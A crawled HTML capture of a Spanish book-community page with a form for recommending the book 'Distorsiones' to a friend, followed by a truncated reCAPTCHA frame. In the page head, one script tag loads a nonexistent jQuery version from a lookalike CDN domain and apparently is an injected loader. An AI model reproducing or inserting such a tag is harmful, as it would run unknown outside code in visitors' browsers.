

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/recomendar/distorsiones
body_size: 7982
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="q0HrBwntQdZTmubvr5kOKQgsFwb2s28ks63vu2iA">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/recomendar/distorsiones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/recomendar/distorsiones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
        <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "q0HrBwntQdZTmubvr5kOKQgsFwb2s28ks63vu2iA";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/recomendar/distorsiones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="q0HrBwntQdZTmubvr5kOKQgsFwb2s28ks63vu2iA">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="q0HrBwntQdZTmubvr5kOKQgsFwb2s28ks63vu2iA">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<h3 class="title">Recomendar libro</h3>
						
            			<div class="form col-lg-9">
				<form action="https://quelibroleo.com/recomendar" method="post">
					<div class="form-group">
						<label>Título</label>
						<div class="input-group">
							<input type="hidden" name="id" value="37871">
							<div class="input-group-addon"><i class="fa fa-book fa-fw"
							                                  aria-hidden="true"></i></div>
							<input type="text" class="form-control" aria-describedby="Titulo"
							       name="titulo" value="DISTORSIONES" readonly placeholder="Titulo del libro">
							<a target="_blank" href="https://quelibroleo.com/distorsiones" class="btn btn-primary"
							   style="margin-left: 10px;line-height: 30px;">Ver libro</a>
						</div>
					</div>
					<div class="form-group">
						<label>Usuario</label>
						<div class="row">
							<div class="input-group col-lg-6">
								<div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
								<input type="text" class="form-control" id="inlineFormInputGroup"
								       placeholder="Tu nombre" name="remitente_nombre" value="">
							</div>

							<div class="input-group col-lg-6">
								<div class="input-group-addon">@</div>
								<input type="text" class="form-control" id="inlineFormInputGroup"
								       placeholder="Tu e-mail" name="remitente_email" value="">
							</div>
						</div>
					</div>
					<div class="form-group">
						<label>Destinatario</label>
						<div class="row">
							<div class="input-group col-lg-6">
								<div class="input-group-addon"><i class="fa fa-user-plus fa-fw"></i></div>
								<input type="text" class="form-control" id="inlineFormInputGroup"
								       placeholder="Nombre del destinatario" name="destinatario_nombre" value="">
							</div>

							<div class="input-group col-lg-6">
								<div class="input-group-addon">@</div>
								<input type="text" class="form-control" id="inlineFormInputGroup"
								       placeholder="E-mail del destinatario" name="destinatario_email" value="">
							</div>
						</div>
					</div>
					<div class="form-group">
						<label>Mensaje</label>
						<div class="row">
							<div class="col-12">
							<textarea name="mensaje" placeholder="Mensaje" class="form-control" id="" cols="30"
							          rows="10"></textarea>
								<small class="text-muted">
									** Los datos introducidos en el siguiente formulario, simplemente serán utilizados
									para
									el envío del mensaje y en ningún caso, quedarán grabados ni se utilizarán para
									ningún
									propósito.
								</small>
							</div>
						</div>
					</div>
					<input type="hidden" name="_token" value="q0HrBwntQdZTmubvr5kOKQgsFwb2s28ks63vu2iA">
					
					<button class="btn" type="submit">Recomendar</button>
				</form>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=geiypioxpbva
body_size: 48663
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
